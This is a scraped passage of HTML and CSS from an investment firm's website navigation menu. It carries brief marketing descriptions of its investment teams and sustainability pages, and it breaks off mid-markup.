.elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1874 .elementor-element.elementor-element-4bc7ca8{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1874 .elementor-element.elementor-element-ae38f4d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2933">.elementor-2933 .elementor-element.elementor-element-2e7571e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2933 .elementor-element.elementor-element-2e7571e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2933 .elementor-element.elementor-element-5e52c97 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2933 .elementor-element.elementor-element-5e52c97 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2933 .elementor-element.elementor-element-f2f4050{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2933 .elementor-element.elementor-element-cdb6051{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1875">.elementor-1875 .elementor-element.elementor-element-86da5f1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1875 .elementor-element.elementor-element-86da5f1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1875 .elementor-element.elementor-element-29a9c19 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1875 .elementor-element.elementor-element-29a9c19 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1875 .elementor-element.elementor-element-d9d214e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1875 .elementor-element.elementor-element-66c86b5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1846 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ie/en/professional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1867" class="elementor elementor-1867">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f1d0fb4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f1d0fb4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0d3b30e" data-id="0d3b30e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1c3d81c elementor-widget elementor-widget-heading" data-id="1c3d81c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5b91a69 elementor-widget elementor-widget-text-editor" data-id="5b91a69" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Convertible bonds provide a hybrid solution for investors looking for a balanced exposure to financial markets that combines the attractive elements of both equities and bonds. For more than a decade, our team has been deploying its proprietary models and systems to help identify the most attractive opportunities within the asset class. We provide a range of actively managed solutions, designed to exploit the attractive asymmetric return profile of convertible bonds with varying degrees of risk tolerance.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-3451 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ie/en/professional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3452" class="elementor elementor-3452">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-99b559a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="99b559a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28ee279" data-id="28ee279" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-592351d elementor-widget elementor-widget-heading" data-id="592351d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Ecofin</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-e2e5fd2 elementor-widget elementor-widget-text-editor" data-id="e2e5fd2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The Ecofin team manages a range of global equity thematic strategies with the aim of delivering strong risk-adjusted returns to clients while tackling some of the planet’s biggest environmental challenges, such as decarbonising energy supply and infrastructure.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1847 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ie/en/professional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging and Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1870" class="elementor elementor-1870">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3804f7a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3804f7a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f73d1a" data-id="4f73d1a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cbf3197 elementor-widget elementor-widget-heading" data-id="cbf3197" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-a8e4505 elementor-widget elementor-widget-text-editor" data-id="a8e4505" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Emerging and frontier markets represent the fastest growing economies in the world. We believe the continued growth of these markets presents compelling opportunities across a range of industries. Our index agnostic, opportunistic approach has been honed for more than two decades, and the depth of experience garnered within our team allows us to participate in attractive growth opportunities that are off the beaten track for most investors.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1848 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ie/en/professional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1871" class="elementor elementor-1871">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-84ed21d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="84ed21d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e15cf6" data-id="0e15cf6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-51ea9db elementor-widget elementor-widget-heading" data-id="51ea9db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-a235c9f elementor-widget elementor-widget-text-editor" data-id="a235c9f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We invest in a small number of high-quality European companies, where we identify potentially significant opportunities to create additional value by addressing certain company-specific issues. We then act as a catalyst for change by constructively working together with the companies and other shareholders.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1849 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ie/en/professional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1872" class="elementor elementor-1872">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5d17a72 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5d17a72" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5735d9" data-id="b5735d9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3e09dba elementor-widget elementor-widget-heading" data-id="3e09dba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-1420d93 elementor-widget elementor-widget-text-editor" data-id="1420d93" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A highly experienced team with an established track record of delivering positive outcomes for investors. Harnessing the full power of dividends is a tried and tested method of investing, with the potential to deliver value added long-term returns and lower-than-average volatility. The team looks for the rare combination of a premium yield, sustainable dividend and attractive valuation, which only occurs when controversy appears. By working hard to understand the nature of a controversy, we aim to lean the probability of investment success in your favour.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1851 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ie/en/professional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1874" class="elementor elementor-1874">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-ae38f4d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ae38f4d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fe09ef2" data-id="fe09ef2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f310094 elementor-widget elementor-widget-heading" data-id="f310094" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4bc7ca8 elementor-widget elementor-widget-text-editor" data-id="4bc7ca8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan is the world’s third largest economy and its corporate landscape is undergoing dramatic change. Through our joint venture with Tokyo-based Nissay Asset Management (NAM), we invest in a small number of select Japanese companies that are not valued to their full potential due to factors we see as rectifiable. We then engage in order to act as an agent for the change required to unlock value.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-2932 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ie/en/professional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2933" class="elementor elementor-2933">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-cdb6051 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cdb6051" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e7571e" data-id="2e7571e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e52c97 elementor-widget elementor-widget-heading" data-id="5e52c97" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-f2f4050 elementor-widget elementor-widget-text-editor" data-id="f2f4050" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sustainability, in its broadest context, is structurally changing the investment landscape from both a risk and opportunities perspective. The Redwheel Sustainable Growth team seeks to identify structural longer-term themes and dynamics in the economy and society. The team invests capital to take advantage of the potential return opportunities these themes and dynamics offer, and to facilitate and further advance the positive impact of investee companies on critical sustainability challenges and development goals.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1852 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ie/en/professional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1875" class="elementor elementor-1875">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-66c86b5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="66c86b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-86da5f1" data-id="86da5f1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-29a9c19 elementor-widget elementor-widget-heading" data-id="29a9c19" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value &amp; Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-d9d214e elementor-widget elementor-widget-text-editor" data-id="d9d214e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are long-term value investors who believe that short-term factors prompt many market participants to overreact to news which may have little or no impact on the true value of a company. This causes share prices to diverge from the intrinsic value of the underlying business and provides an opportunity for long-term investors to purchase shares at an attractive discount. This builds in a margin of safety but also provides meaningful long-term total return potential through both dividend income and capital appreciation.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1834" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1834"><a href="https://www.redwheel.com/ie/en/professional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-1966" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1966"><a href="https://www.redwheel.com/ie/en/professional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-3493" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-3493"><a href="https://www.redwheel.com/ie/en/professional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Sustainability</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3530" class="elementor elementor-3530">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5cbe50a mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="5cbe50a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49a4a9b" data-id="49a4a9b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4e12b4b elementor-widget elementor-widget-image" data-id="4e12b4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-84cbcf0" data-id="84cbcf0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-96500eb elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="96500eb" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3531">.elementor-3531 .elementor-element.elementor-element-9dfae19 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3531 .elementor-element.elementor-element-9dfae19 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3531 .elementor-element.elementor-element-369cadb .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3531 .elementor-element.elementor-element-369cadb > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3531 .elementor-element.elementor-element-49458fc{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3531 .elementor-element.elementor-element-769ab6f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3531 .elementor-element.elementor-element-769ab6f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3532">.elementor-3532 .elementor-element.elementor-element-4a90f06 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3532 .elementor-element.elementor-element-4a90f06 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3532 .elementor-element.elementor-element-20c21be .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3532 .elementor-element.elementor-element-20c21be > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3532 .elementor-element.elementor-element-62ba721{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3532 .elementor-element.elementor-element-9b35517{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3532 .elementor-element.elementor-element-9b35517 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3533">.elementor-3533 .elementor-element.elementor-element-a5e43f4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3533 .elementor-element.elementor-element-a5e43f4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3533 .elementor-element.elementor-element-0d96dae .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3533 .elementor-element.elementor-element-0d96dae > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3533 .elementor-element.elementor-element-768a85b{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3533 .elementor-element.elementor-element-db350a8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3533 .elementor-element.elementor-element-db350a8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3534">.elementor-3534 .elementor-element.elementor-element-6a7489b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3534 .elementor-element.elementor-element-6a7489b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3534 .elementor-element.elementor-element-50a9c62 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3534 .elementor-element.elementor-element-50a9c62 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3534 .elementor-element.elementor-element-7605cc9{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3534 .elementor-element.elementor-element-2a12bd3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3534 .elementor-element.elementor-element-2a12bd3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3526 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/ie/en/professional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability at Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3531" class="elementor elementor-3531">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-769ab6f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="769ab6f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9dfae19" data-id="9dfae19" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-369cadb elementor-widget elementor-widget-heading" data-id="369cadb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability at Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-49458fc elementor-widget elementor-widget-text-editor" data-id="49458fc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel is committed to facilitating and delivering responsible investment in practice. In line with their investment freedoms, each investment team is responsible for the integration of sustainability considerations within their respective investment processes, consistent with firm-level policies.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3527 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/ie/en/professional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3532" class="elementor elementor-3532">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9b35517 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9b35517" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a90f06" data-id="4a90f06" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-20c21be elementor-widget elementor-widget-heading" data-id="20c21be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-62ba721 elementor-widget elementor-widget-text-editor" data-id="62ba721" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
